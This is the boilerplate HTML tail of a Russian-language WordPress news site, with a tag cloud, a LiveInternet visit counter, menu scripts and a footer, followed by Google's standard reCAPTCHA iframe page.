<a href="https://mch.ck.ua/tag/gosudarstvenny" class='tag-link-28' title='1 запись' style='font-size: 8pt;'>государственный</a>
<a href="https://mch.ck.ua/tag/dolzhen" class='tag-link-30' title='1 запись' style='font-size: 8pt;'>должен</a>
<a href="https://mch.ck.ua/tag/esli" class='tag-link-51' title='1 запись' style='font-size: 8pt;'>если</a>
<a href="https://mch.ck.ua/tag/zanyatosty" class='tag-link-22' title='1 запись' style='font-size: 8pt;'>занятость</a>
<a href="https://mch.ck.ua/tag/investitsiya" class='tag-link-9' title='1 запись' style='font-size: 8pt;'>инвестиция</a>
<a href="https://mch.ck.ua/tag/innovatsii" class='tag-link-37' title='1 запись' style='font-size: 8pt;'>инновации</a>
<a href="https://mch.ck.ua/tag/innovatsionnoe" class='tag-link-10' title='1 запись' style='font-size: 8pt;'>инновационное</a>
<a href="https://mch.ck.ua/tag/inostranny" class='tag-link-8' title='1 запись' style='font-size: 8pt;'>иностранный</a>
<a href="https://mch.ck.ua/tag/kazhdy" class='tag-link-38' title='1 запись' style='font-size: 8pt;'>каждый</a>
<a href="https://mch.ck.ua/tag/lishy" class='tag-link-33' title='1 запись' style='font-size: 8pt;'>лишь</a>
<a href="https://mch.ck.ua/tag/molodezhny" class='tag-link-21' title='1 запись' style='font-size: 8pt;'>молодежный</a>
<a href="https://mch.ck.ua/tag/nedostatotchny" class='tag-link-44' title='1 запись' style='font-size: 8pt;'>недостаточный</a>
<a href="https://mch.ck.ua/tag/neznatchitelyny" class='tag-link-34' title='1 запись' style='font-size: 8pt;'>незначительный</a>
<a href="https://mch.ck.ua/tag/osnova" class='tag-link-13' title='1 запись' style='font-size: 8pt;'>основа</a>
<a href="https://mch.ck.ua/tag/osnovnoy" class='tag-link-16' title='1 запись' style='font-size: 8pt;'>основной</a>
<a href="https://mch.ck.ua/tag/ostavatysya" class='tag-link-43' title='1 запись' style='font-size: 8pt;'>оставаться</a>
<a href="https://mch.ck.ua/tag/perspektiva" class='tag-link-24' title='1 запись' style='font-size: 8pt;'>перспектива</a>
<a href="https://mch.ck.ua/tag/podderzhka" class='tag-link-29' title='1 запись' style='font-size: 8pt;'>поддержка</a>
<a href="https://mch.ck.ua/tag/podryad" class='tag-link-47' title='1 запись' style='font-size: 8pt;'>подряд</a>
<a href="https://mch.ck.ua/tag/politiko-pravove" class='tag-link-12' title='1 запись' style='font-size: 8pt;'>политико-правовые</a>
<a href="https://mch.ck.ua/tag/polozhenie" class='tag-link-18' title='1 запись' style='font-size: 8pt;'>положение</a>
<a href="https://mch.ck.ua/tag/posledniy" class='tag-link-32' title='1 запись' style='font-size: 8pt;'>последний</a>
<a href="https://mch.ck.ua/tag/predpriyatie" class='tag-link-35' title='1 запись' style='font-size: 8pt;'>предприятие</a>
<a href="https://mch.ck.ua/tag/problema" class='tag-link-41' title='1 запись' style='font-size: 8pt;'>проблема</a>
<a href="https://mch.ck.ua/tag/prodovolystvenny" class='tag-link-14' title='2 записи' style='font-size: 14.3pt;'>продовольственный</a>
<a href="https://mch.ck.ua/tag/razvitie" class='tag-link-11' title='1 запись' style='font-size: 8pt;'>развитие</a>
<a href="https://mch.ck.ua/tag/realiya" class='tag-link-23' title='1 запись' style='font-size: 8pt;'>реалия</a>
<a href="https://mch.ck.ua/tag/risk" class='tag-link-26' title='4 записи' style='font-size: 22pt;'>риск</a>
<a href="https://mch.ck.ua/tag/roly" class='tag-link-7' title='1 запись' style='font-size: 8pt;'>роль</a>
<a href="https://mch.ck.ua/tag/soglasno" class='tag-link-49' title='2 записи' style='font-size: 14.3pt;'>согласно</a>
<a href="https://mch.ck.ua/tag/spetsialist" class='tag-link-48' title='1 запись' style='font-size: 8pt;'>специалист</a>
<a href="https://mch.ck.ua/tag/stimulirovaty" class='tag-link-31' title='1 запись' style='font-size: 8pt;'>стимулировать</a>
<a href="https://mch.ck.ua/tag/telo" class='tag-link-19' title='1 запись' style='font-size: 8pt;'>тело</a>
<a href="https://mch.ck.ua/tag/teoriya" class='tag-link-50' title='1 запись' style='font-size: 8pt;'>теория</a>
<a href="https://mch.ck.ua/tag/uzkiy" class='tag-link-45' title='1 запись' style='font-size: 8pt;'>узкий</a>
<a href="https://mch.ck.ua/tag/figurist" class='tag-link-20' title='2 записи' style='font-size: 14.3pt;'>фигурист</a>
<a href="https://mch.ck.ua/tag/fiksirovaty" class='tag-link-17' title='1 запись' style='font-size: 8pt;'>фиксировать</a>
<a href="https://mch.ck.ua/tag/finansovy" class='tag-link-25' title='3 записи' style='font-size: 18.5pt;'>финансовый</a>
<a href="https://mch.ck.ua/tag/konomika" class='tag-link-27' title='1 запись' style='font-size: 8pt;'>экономика</a>
<a href="https://mch.ck.ua/tag/lement" class='tag-link-39' title='1 запись' style='font-size: 8pt;'>элемент</a></div>
</li></ul>            </div>
            
            <div class="footer-widget-box footer-widget-box-last">
                <ul class="widget-container"><li id="text-3" class="widget widget_text"><h3 class="widgettitle">Счетчики:</h3>			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->


</div>
		</li></ul>            </div>
        </div>
    </div>
    
    <div id="footer-container">
    
        <div id="footer">
        
            <div id="copyrights">
                 &copy; 2016  <a href="https://mch.ck.ua/">Новости мира</a> 
            </div>
            
                        
          <div id="credits"><a href=""><strong></strong></a> <a href="" title="" target="_blank"><img alt="" src=""></a></div><!-- #credits -->

            
        </div><!-- #footer -->
        
    </div>






<script type='text/javascript' src="https://mch.ck.ua/wp-includes/js/hoverIntent.min.js?ver=r6"></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a1d2c03dd1a4c42a83c40d77b1aaa21","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- hyper cache: ab3c43ee609761e267e50bc796581d0b 16-10-12 12:11:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fOHuC8Q1FBVJ_Pz2O_Ls8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769481517850');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>